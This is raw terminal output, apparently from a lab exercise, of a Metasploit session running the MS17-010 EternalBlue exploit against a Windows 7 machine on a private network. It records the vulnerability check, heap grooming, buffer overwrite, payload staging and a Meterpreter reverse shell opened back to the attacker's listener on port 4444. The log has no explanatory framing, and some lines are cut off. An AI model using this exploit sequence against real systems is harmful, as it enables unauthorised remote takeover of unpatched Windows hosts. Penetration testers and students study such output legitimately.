 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.35:4444
[*] 192.168.1.42:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.42:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/
[*] 192.168.1.42:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.42:445 - The target is vulnerable.
[*] 192.168.1.42:445 - Connecting to target for exploitation.
[+] 192.168.1.42:445 - Connection established for exploitation.
[+] 192.168.1.42:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.42:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.42:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Win
[*] 192.168.1.42:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te
[*] 192.168.1.42:445 - 0x00000020  50 61 63 6b 20 31                                Pac
[+] 192.168.1.42:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.42:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.42:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.42:445 - Starting non-paged pool grooming
[+] 192.168.1.42:445 - Sending SMBv2 buffers
[+] 192.168.1.42:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
[*] 192.168.1.42:445 - Sending final SMBv2 buffers.
[*] 192.168.1.42:445 - Sending last fragment of exploit packet!
[*] 192.168.1.42:445 - Receiving response from exploit packet
[+] 192.168.1.42:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.42:445 - Sending egg to corrupted connection.
[*] 192.168.1.42:445 - Triggering free of corrupted buffer.
[*] Sending stage (232006 bytes) to 192.168.1.42
[*] Meterpreter session 1 opened (192.168.1.35:4444 → 192.168.1.42:49174) at 2026-03-
[+] 192.168.1.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >